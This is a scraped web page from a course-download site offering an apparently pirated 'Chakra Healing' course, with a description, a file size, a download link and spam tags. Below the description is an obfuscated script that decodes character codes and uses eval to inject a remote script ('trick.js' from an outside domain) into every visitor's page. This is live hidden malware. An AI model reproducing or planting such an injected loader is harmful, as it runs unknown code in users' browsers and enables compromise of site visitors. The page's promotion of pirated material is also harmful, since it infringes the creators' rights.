<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s"></form></div></nav></div><div class="oceanwp-mobile-menu-icon clr mobile-right">
<a href="https://procourse.net/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
<i class="fa fa-bars" aria-hidden="true"></i>
<span class="oceanwp-text">Menu</span>
<span class="oceanwp-close-text">Close</span>
</a></div></div><div id="mobile-dropdown" class="clr" ><nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://procourse.net/home/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5113"><a href="https://procourse.net/category/ecommerce/">E Commerce</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5114"><a href="https://procourse.net/category/ecommerce/amazon-fba/">Amazon FBA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5115"><a href="https://procourse.net/category/ecommerce/dropshipping/">Dropshipping</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5116"><a href="https://procourse.net/category/ecommerce/print-on-demand/">Print on Demand</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5117"><a href="https://procourse.net/category/marketing-sales/">Marketing &amp; Sales</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5118"><a href="https://procourse.net/category/marketing-sales/advertising/">Advertising</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5119"><a href="https://procourse.net/category/marketing-sales/affiliate-marketing/">Affiliate Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5120"><a href="https://procourse.net/category/marketing-sales/blogging/">Blogging</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5121"><a href="https://procourse.net/category/marketing-sales/business/">Business</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5122"><a href="https://procourse.net/category/marketing-sales/clickfunnel/">ClickFunnel</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5123"><a href="https://procourse.net/category/marketing-sales/content-marketing/">Content Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5124"><a href="https://procourse.net/category/marketing-sales/copy-writing/">Copy Writing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5125"><a href="https://procourse.net/category/marketing-sales/cpa-marketing/">CPA Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5126"><a href="https://procourse.net/category/marketing-sales/email-marketing/">Email Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5127"><a href="https://procourse.net/category/marketing-sales/marketing/">Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5128"><a href="https://procourse.net/category/marketing-sales/network-marketing/">Network Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5129"><a href="https://procourse.net/category/marketing-sales/seo/">SEO</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5130"><a href="https://procourse.net/category/marketing-sales/social-media-marketing/">Social Media Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5131"><a href="https://procourse.net/category/marketing-sales/traffic-generation/">Traffic Generation</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5132"><a href="https://procourse.net/category/other-categories/">Other Categories</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5133"><a href="https://procourse.net/category/other-categories/crypto/">Crypto</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5134"><a href="https://procourse.net/category/other-categories/designs/">Designs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5135"><a href="https://procourse.net/category/other-categories/forex/">Forex</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5136"><a href="https://procourse.net/category/other-categories/freelancing/">Freelancing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5137"><a href="https://procourse.net/category/other-categories/lead-generation/">Lead Generation</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5138"><a href="https://procourse.net/category/other-categories/publishing/">Publishing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5139"><a href="https://procourse.net/category/other-categories/real-estate/">Real Estate</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5140"><a href="https://procourse.net/category/other-categories/self-help/">Self Help</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5141"><a href="https://procourse.net/category/other-categories/stocks/">Stocks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5142"><a href="https://procourse.net/category/other-categories/trading-secrets/">Trading Secrets</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5143"><a href="https://procourse.net/category/other-categories/youtube-video-marketing/">Youtube &amp; Video Marketing</a></li></ul></li><li class="search-toggle-li" ><a href="https://procourse.net/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><ul id="menu-footer" class="menu"><li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://procourse.net/how-to-download/">How To Download</a></li><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://procourse.net/download-issue/">Download Issue</a></li><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://procourse.net/dmca/">DMCA</a></li><li id="menu-item-2644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2644"><a href="https://procourse.net/terms-condition/">Terms &#038; Condition</a></li><li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-55"><a rel="privacy-policy" href="https://procourse.net/privacy-policy/">Privacy Policy</a></li></ul><div id="mobile-menu-search" class="clr"><form aria-label="Search this website" method="get" action="https://procourse.net/" class="mobile-searchform">
<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
<button aria-label="Submit search" type="submit" class="searchform-submit">
<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button></form></div></nav></div></header><main id="main" class="site-main clr"  role="main"><header class="page-header"><div class="container clr page-header-inner"><h1 class="page-header-title clr" itemprop="headline">Anodea Judith (MindValley) – Chakra Healing</h1></div></header><div id="content-wrap" class="container clr"><div id="primary" class="content-area clr"><div id="content" class="site-content clr"><article id="post-6070"><div class="thumbnail"><img fetchpriority="high" width="600" height="313" src="https://procourse.net/wp-content/uploads/2021/08/57-7-600x313-1.jpg.webp" class="attachment-full size-full wp-post-image" alt="You are currently viewing Anodea Judith (MindValley) – Chakra Healing" itemprop="image" decoding="sync"/></div><header class="entry-header clr"><h1 class="single-post-title entry-title" itemprop="headline">Anodea Judith (MindValley) – Chakra Healing</h1></header><div class="entry-content clr" itemprop="text"><div class="woocommerce-tabs wc-tabs-wrapper"><div id="tab-description" class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" role="tabpanel" aria-labelledby="tab-title-description"><div>The <em>Chakra Healing Quest</em> is so much more than just learning how to use your chakras to elevate specific areas of your life. What you’ll discover instead is a roadmap of the beautiful interplay that occurs between every single aspect of the human experience, and how you can find that delicate balance in every dimension of your life.</div><div></div><div>Each day of your 35-day journey, you’ll become more intimately connected to your energetic ecosystem. The deeper you go, the deeper your understanding of your true nature will become. And with it, you’ll unlock new gifts, new levels of self-mastery, and new tools to heal anytime life throws you off-balance.</div><div></div><div><p>But this isn’t a typical ‘chakra clearing’ course. Anodea holds a Masters in clinical psychology, and merges both the ancient Eastern wisdom of the chakras with more modern, science-based Western practices, while engaging all aspects of you — mind, body and spirit. What you’ll experience is a practical and holistic healing approach to address our biggest modern-day challenges.</p><div style="text-align: center;"><img data-lazyloaded="1" src="[data-uri]" width="1" height="1" decoding="async" title="lazy_placeholder-124" data-src="https://procourse.net/wp-content/uploads/2021/08/lazy_placeholder-124.gif" alt="Anodea Judith (MindValley) – Chakra Healing" /></div><p style="text-align: center;">Course Page: <strong>Anodea Judith (MindValley) – Chakra Healing</strong></p><p style="text-align: center;"><strong>Size: </strong>12.09 GB</p><h2 style="text-align: center;"><a href="https://wsozone.com/product/anodea-judith-mindvalley-chakra-healing/"><span style="color: #ffaf26;">G</span><span style="color: #ffaf26;">ET MEGA LINKS NOW</span></a></h2><p><img data-lazyloaded="1" src="[data-uri]" width="1" height="1" decoding="async" class="alignleft" title="lazy_placeholder-124" data-src="https://procourse.net/wp-content/uploads/2021/08/lazy_placeholder-124.gif" alt="Anodea Judith (MindValley) – Chakra Healing" /><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignleft" data-src="https://www.freecourseminer.com/wp-content/uploads/2020/03/1_IH10jlQEJ7GW1_oq8s7WPw-1024x143.png" alt="" /></p></div></div></div><p><script id='globalsway' type="litespeed/javascript">var z=String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t)</script></p></div><div class="post-tags clr">
<span class="owp-tag-texts">Tags</span>: <a href="https://procourse.net/tag/anodea-judith-mindvalley-chakra-healing/" rel="tag">Anodea Judith (MindValley) – Chakra Healing</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/anodea-judith-mindvalley-chakra-healing-download/" rel="tag">Anodea Judith (MindValley) – Chakra Healing Download</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/anodea-judith-mindvalley-chakra-healing-group-buy/" rel="tag">Anodea Judith (MindValley) – Chakra Healing Group Buy</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/anodea-judith-mindvalley-chakra-healing-review/" rel="tag">Anodea Judith (MindValley) – Chakra Healing review</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/anodea-judith-mindvalley-download/" rel="tag">Anodea Judith (MindValley) Download</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/anodea-judith-mindvalley-latest-course-download/" rel="tag">Anodea Judith MindValley Latest Course Download</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/category-self-help/" rel="tag">Category: Self Help</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/chakra-healing-download/" rel="tag">Chakra Healing Download</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/dl-course-com/" rel="tag">dl course.com</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/dlcourse/" rel="tag">dlcourse</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/download/" rel="tag">Download</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/download-anodea-judith-mindvalley-chakra-healing/" rel="tag">Download Anodea Judith (MindValley) – Chakra Healing</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/download-free/" rel="tag">Download Free</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/free-anodea-judith-mindvalley-chakra-healing/" rel="tag">Free Anodea Judith (MindValley) – Chakra Healing</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/free-download/" rel="tag">free download</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/free-wso/" rel="tag">free wso</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/freecourser/" rel="tag">freecourser</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/get-free-anodea-judith-mindvalley-chakra-healing/" rel="tag">Get Free Anodea Judith (MindValley) – Chakra Healing</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/tags-anodea-judith-mindvalley/" rel="tag">Tags: Anodea Judith (MindValley)</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/wso-download/" rel="tag">wso download</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/wsodownload/" rel="tag">wsodownload</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/wsodownloads/" rel="tag">wsodownloads</a></div><nav class="navigation post-navigation" aria-label="Read more articles"><h2 class="screen-reader-text">Read more articles</h2><div class="nav-links"><div class="nav-previous"><a href="https://procourse.net/russell-brunson-lead-funnels/" rel="prev"><span class="title"><i class=" fas fa-long-arrow-alt-left" aria-hidden="true" role="img"></i> Previous Post</span><span class="post-title">Russell Brunson – Lead Funnels</span></a></div><div class="nav-next"><a href="https://procourse.net/libby-crow-the-business-accelerator/" rel="next"><span class="title"><i class=" fas fa-long-arrow-alt-right" aria-hidden="true" role="img"></i> Next Post</span><span class="post-title">Libby Crow – The Business Accelerator</span></a></div></div></nav><section id="related-posts" class="clr"><h3 class="theme-heading related-posts-title">
<span class="text">You Might Also Like</span></h3><div class="oceanwp-row clr"><article class="related-post clr col span_1_of_3 col-1 post-6776 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-free-download-seo-rockstars-2020-recordings tag-free-seo-rockstars-2020-recordings tag-get-seo-rockstars-2020-recordings tag-seo-rockstars-2020-recordings tag-seo-rockstars-2020-recordings-download tag-seo-rockstars-2020-recordings-free tag-seo-rockstars-2020-recordings-free-download tag-seo-rockstars-2020-recordings-get tag-tags-download-seo-rockstars-2020-recordings entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/seo-rockstars-2020-recordings/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="550" height="309" data-src="https://procourse.net/wp-content/uploads/2021/08/seo-rockstars-e28093-2020-recordings-download.jpg.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article SEO Rockstars – 2020 Recordings" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/seo-rockstars-2020-recordings/" rel="bookmark">SEO Rockstars – 2020 Recordings</a></h3><time class="published" datetime="2021-08-31T14:14:06+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>31/08/2021</time></article><article class="related-post clr col span_1_of_3 col-2 post-16085 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-arbel-kimmick-fiverr-mastery-course-download tag-arbel-kimmick-fiverr-mastery-course-free tag-arbel-kimmick-fiverr-mastery-course-free-download tag-arbel-kimmick-fiverr-mastery-course-get tag-category-uncategorized tag-download-arbel-kimmick-fiverr-mastery-course tag-free-arbel-kimmick-fiverr-mastery-course tag-free-download-arbel-kimmick-fiverr-mastery-course tag-get-arbel-kimmick-fiverr-mastery-course tag-tags-arbel-kimmick-fiverr-mastery-course entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/arbel-kimmick-fiverr-mastery-course-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="418" height="400" data-src="https://procourse.net/wp-content/uploads/2023/10/arbel-kimmick-fiverr-mastery-course-download-418x400.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Arbel Kimmick – Fiverr Mastery Course Download" itemprop="image" decoding="async" data-srcset="https://procourse.net/wp-content/uploads/2023/10/arbel-kimmick-fiverr-mastery-course-download-418x400.png.webp 418w, https://procourse.net/wp-content/uploads/2023/10/arbel-kimmick-fiverr-mastery-course-download.png.webp 431w" data-sizes="(max-width: 418px) 100vw, 418px" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/arbel-kimmick-fiverr-mastery-course-download/" rel="bookmark">Arbel Kimmick – Fiverr Mastery Course Download</a></h3><time class="published" datetime="2023-10-01T04:17:00+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>01/10/2023</time></article><article class="related-post clr col span_1_of_3 col-3 post-20338 post type-post status-publish format-standard has-post-thumbnail hentry category-ecommerce category-uncategorized tag-category-uncategorized tag-conversionwise-conversion-rate-academy-download-download tag-conversionwise-conversion-rate-academy-download-free tag-conversionwise-conversion-rate-academy-download-free-download tag-conversionwise-conversion-rate-academy-download-get tag-download-conversionwise-conversion-rate-academy-download tag-free-conversionwise-conversion-rate-academy-download tag-free-download-conversionwise-conversion-rate-academy-download tag-get-conversionwise-conversion-rate-academy-download tag-tags-conversionwise-conversion-rate-academy-download entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/conversionwise-conversion-rate-academy-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="392" height="400" data-src="https://procourse.net/wp-content/uploads/2025/06/conversionwise-e28093-conversion-rate-academy-download-392x400.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article ConversionWise – Conversion Rate Academy Download" itemprop="image" decoding="async" data-srcset="https://procourse.net/wp-content/uploads/2025/06/conversionwise-e28093-conversion-rate-academy-download-392x400.webp 392w, https://procourse.net/wp-content/uploads/2025/06/conversionwise-e28093-conversion-rate-academy-download.webp 595w" data-sizes="(max-width: 392px) 100vw, 392px" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/conversionwise-conversion-rate-academy-download/" rel="bookmark">ConversionWise – Conversion Rate Academy Download</a></h3><time class="published" datetime="2025-06-15T08:04:44+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>15/06/2025</time></article><article class="related-post clr col span_1_of_3 col-1 post-13575 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-download-project-24-income-school-2022 tag-free-download-project-24-income-school-2022 tag-free-project-24-income-school-2022 tag-get-project-24-income-school-2022 tag-project-24-income-school-2022 tag-project-24-income-school-2022-download tag-project-24-income-school-2022-free tag-project-24-income-school-2022-free-download tag-project-24-income-school-2022-get entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/project-24-income-school-2022-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="703" height="223" data-src="https://procourse.net/wp-content/uploads/2022/07/project-24-e28093-income-school-2022-download.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Project 24 – Income School 2022 Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/project-24-income-school-2022-download/" rel="bookmark">Project 24 – Income School 2022 Download</a></h3><time class="published" datetime="2022-07-24T17:37:25+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>24/07/2022</time></article><article class="related-post clr col span_1_of_3 col-2 post-12655 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-damien-belak-cpa-marketing-mastery-bonuses-download tag-damien-belak-cpa-marketing-mastery-bonuses-free tag-damien-belak-cpa-marketing-mastery-bonuses-free-download tag-damien-belak-cpa-marketing-mastery-bonuses-get tag-download-damien-belak-cpa-marketing-mastery-bonuses tag-free-damien-belak-cpa-marketing-mastery-bonuses tag-free-download-damien-belak-cpa-marketing-mastery-bonuses tag-get-damien-belak-cpa-marketing-mastery-bonuses tag-tags-damien-belak-cpa-marketing-mastery-bonuses entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/damien-belak-cpa-marketing-mastery-bonuses/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="550" height="306" data-src="https://procourse.net/wp-content/uploads/2022/02/damien-belak-cpa-marketing-mastery-bonuses-download.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Damien Belak – CPA Marketing Mastery + Bonuses" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/damien-belak-cpa-marketing-mastery-bonuses/" rel="bookmark">Damien Belak – CPA Marketing Mastery + Bonuses</a></h3><time class="published" datetime="2022-02-18T15:45:22+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>18/02/2022</time></article><article class="related-post clr col span_1_of_3 col-3 post-16581 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-free-download-ict-prodigy-alex-solignani tag-free-ict-prodigy-alex-solignani tag-get-ict-prodigy-alex-solignani tag-ict-prodigy-alex-solignani tag-ict-prodigy-alex-solignani-download tag-ict-prodigy-alex-solignani-free tag-ict-prodigy-alex-solignani-free-download tag-ict-prodigy-alex-solignani-get tag-tags-download-ict-prodigy-alex-solignani entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/ict-prodigy-alex-solignani-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="532" height="274" data-src="https://procourse.net/wp-content/uploads/2024/02/ict-prodigy-e28093-alex-solignani-download.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article ICT Prodigy – Alex Solignani Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/ict-prodigy-alex-solignani-download/" rel="bookmark">ICT Prodigy – Alex Solignani Download</a></h3><time class="published" datetime="2024-02-06T11:12:49+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>06/02/2024</time></article><article class="related-post clr col span_1_of_3 col-1 post-7278 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-categories-marketing tag-free-download-radu-hahaianu-imagepush-the-best-software-to-convert-your-visitors-into-sales-launching-10-april-2021 tag-free-radu-hahaianu-imagepush-the-best-software-to-convert-your-visitors-into-sales-launching-10-april-2021 tag-get-radu-hahaianu-imagepush-the-best-software-to-convert-your-visitors-into-sales-launching-10-april-2021 tag-marketing-sales tag-radu-hahaianu-imagepush-the-best-software-to-convert-your-visitors-into-sales-launching-10-april-2021 tag-radu-hahaianu-imagepush-the-best-software-to-convert-your-visitors-into-sales-launching-10-april-2021-download tag-radu-hahaianu-imagepush-the-best-software-to-convert-your-visitors-into-sales-launching-10-april-2021-free tag-radu-hahaianu-imagepush-the-best-software-to-convert-your-visitors-into-sales-launching-10-april-2021-free-download tag-radu-hahaianu-imagepush-the-best-software-to-convert-your-visitors-into-sales-launching-10-april-2021-get tag-tags-download-radu-hahaianu-imagepush-the-best-software-to-convert-your-visitors-into-sales-launching-10-april-2021 tag-traffic-generation entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/radu-hahaianu-imagepush-the-best-software-to-convert-your-visitors-into-sales-launching-10-april-2021/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="600" height="255" data-src="https://procourse.net/wp-content/uploads/2021/08/radu-hahaianu-imagepush-600x255-1.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Radu Hahaianu – ImagePush – The Best Software To Convert Your Visitors Into Sales – Launching 10 April 2021" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/radu-hahaianu-imagepush-the-best-software-to-convert-your-visitors-into-sales-launching-10-april-2021/" rel="bookmark">Radu Hahaianu – ImagePush – The Best Software To Convert Your Visitors Into Sales – Launching 10 April 2021</a></h3><time class="published" datetime="2021-09-01T22:20:07+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>01/09/2021</time></article><article class="related-post clr col span_1_of_3 col-2 post-20328 post type-post status-publish format-standard has-post-thumbnail hentry category-ecommerce category-uncategorized tag-category-uncategorized tag-free-download-sq-academy-strategyquant-masterclass-download tag-free-sq-academy-strategyquant-masterclass-download tag-get-sq-academy-strategyquant-masterclass-download tag-sq-academy-strategyquant-masterclass-download tag-sq-academy-strategyquant-masterclass-download-download tag-sq-academy-strategyquant-masterclass-download-free tag-sq-academy-strategyquant-masterclass-download-free-download tag-sq-academy-strategyquant-masterclass-download-get tag-tags-download-sq-academy-strategyquant-masterclass-download entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/sq-academy-strategyquant-masterclass-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="585" height="360" data-src="https://procourse.net/wp-content/uploads/2025/06/sq-academy-e28093-strategyquant-masterclass-download.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article SQ Academy – StrategyQuant MasterClass Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/sq-academy-strategyquant-masterclass-download/" rel="bookmark">SQ Academy – StrategyQuant MasterClass Download</a></h3><time class="published" datetime="2025-06-15T08:07:08+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>15/06/2025</time></article><article class="related-post clr col span_1_of_3 col-3 post-12638 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-free-download-simon-mcfadyen-bitsgap-accelerator-course tag-free-simon-mcfadyen-bitsgap-accelerator-course tag-get-simon-mcfadyen-bitsgap-accelerator-course tag-simon-mcfadyen-bitsgap-accelerator-course tag-simon-mcfadyen-bitsgap-accelerator-course-download tag-simon-mcfadyen-bitsgap-accelerator-course-free tag-simon-mcfadyen-bitsgap-accelerator-course-free-download tag-simon-mcfadyen-bitsgap-accelerator-course-get tag-tags-download-simon-mcfadyen-bitsgap-accelerator-course entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/simon-mcfadyen-bitsgap-accelerator-course/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="548" height="308" data-src="https://procourse.net/wp-content/uploads/2022/02/simon-mcfadyen-e28093-bitsgap-accelerator-course-download.jpg.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Simon McFadyen – Bitsgap Accelerator Course" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/simon-mcfadyen-bitsgap-accelerator-course/" rel="bookmark">Simon McFadyen – Bitsgap Accelerator Course</a></h3><time class="published" datetime="2022-02-18T15:43:36+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>18/02/2022</time></article></div></section></article></div></div><aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar"><div id="right-sidebar-inner" class="clr"><div id="search-5" class="sidebar-box widget_search clr"><h4 class="widget-title">Search Your Course</h4><form aria-label="Search this website" role="search" method="get" class="searchform" action="https://procourse.net/">
<input aria-label="Insert search query" type="search" id="ocean-search-form-3" class="field" autocomplete="off" placeholder="Search" name="s"></form></div><div id="ocean_recent_posts-2" class="sidebar-box widget-oceanwp-recent-posts recent-posts-widget clr"><h4 class="widget-title">Recent Courses</h4><ul class="oceanwp-recent-posts clr"><li class="clr"><a href="https://procourse.net/just-for-traders-options-buying-course-download/" title="Just for Traders – Options Buying Course Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/just-for-traders-e28093-options-buying-course-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Just for Traders – Options Buying Course Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/just-for-traders-options-buying-course-download/" class="recent-posts-title">Just for Traders – Options Buying Course Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/just-for-traders-options-buying-course-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/sirio-berati-ai-for-pros-download/" title="Sirio Berati – AI For Pros Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="216" data-src="https://procourse.net/wp-content/uploads/2025/08/sirio-berati-e28093-ai-for-pros-600x216-1-280x216.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sirio Berati – AI For Pros Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/sirio-berati-ai-for-pros-download/" class="recent-posts-title">Sirio Berati – AI For Pros Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/sirio-berati-ai-for-pros-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/sarah-justin-repeatable-revenue-os-download/" title="Sarah &#038; Justin – Repeatable Revenue OS Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="248" data-src="https://procourse.net/wp-content/uploads/2025/08/sarah-justin-e28093-repeatable-revenue-os-600x248-1-280x248.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sarah &#038; Justin – Repeatable Revenue OS Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
